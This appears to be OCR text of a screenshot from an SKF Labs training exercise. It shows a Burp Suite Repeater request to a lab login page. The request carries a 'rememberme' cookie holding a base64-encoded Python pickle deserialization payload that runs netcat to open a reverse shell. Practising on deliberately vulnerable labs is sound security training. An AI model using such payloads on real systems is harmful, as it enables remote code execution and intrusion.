 1 2 3 4 PC 2 15:40
SKF Labs × +
192.168.13.131:5000/login 80% burp
Security Knowledge Framework chat on gitter
Burp Suite
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 403 Bypasser Wsdler JWT Editor Keys Settings
JSON Web Tokens Deserialization Scanner SAML Raider Certificates Agartha Mobile Security Proxy
1 × +
Send Cancel < > Target: http://192.168.13.131:5000 HTTP/1 ?
Request Response Inspector
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.13.131:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.13.131:5000
10 Connection: close
11 Referer: http://192.168.13.131:5000/update
12 Cookie: session=
eyJsb2dnZWRpbiI6dHJ1ZSwidXNlcm5hbWUiOiJ0ZXN0In0.Y6W73A.oXndggaTgbhpz66DIf
SIYyH1wXo; rememberme=
gANjcG9zaXgKc3lzdGVtCnEAWCAAAABuYyAtbnYgMTI3LjAuMC4xIDEyMzQgLWUgL2Jpbi9za
HEBhXECUnEDLg==
13 Upgrade-Insecure-Requests: 1
14
15 username=&password=
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Search... 0 matches
Waiting